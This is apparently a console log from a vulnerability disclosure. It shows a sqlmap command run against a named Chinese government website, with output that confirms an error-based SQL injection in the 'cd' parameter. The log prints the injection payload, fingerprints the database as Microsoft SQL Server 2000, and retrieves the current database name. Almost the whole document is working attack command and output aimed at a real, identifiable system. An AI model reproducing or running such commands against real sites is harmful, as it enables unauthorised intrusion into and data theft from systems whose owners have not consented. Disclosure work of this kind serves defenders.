 $  python sqlmap.py -u 'http://www.hntsw.gov.cn/until/area_admin.jsp?supform=from&supcd=DQDM&supnm=area&supaid=area&cd=
120000' -p cd  --level 5 --risk  3 --dbms mssql --technique=E --batch  -v  3  --current-db -v 1
{1.0-dev-nongit-20141120}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
[*] starting at 22:24:53
you provided 'Microsoft SQL Server' as a back-end DBMS, but from a past scan information on the target URL sqlmap assume
[22:24:53] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: cd
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: supform=from&supcd=DQDM&supnm=area&supaid=area&cd=120000' AND 3632=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+
---
[22:24:53] [INFO] testing Microsoft SQL Server
[22:24:53] [INFO] confirming Microsoft SQL Server
[22:25:01] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[22:25:01] [INFO] fetching current database
[22:25:01] [INFO] resumed: TZSB_HNJC
current database:    'TZSB_HNJC'
[22:25:01] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[22:25:01] [INFO] fetched data logged to text files under 'c:/Users/Administrator\.sqlmap\output\www.hntsw.gov.cn'
www.wooyun.org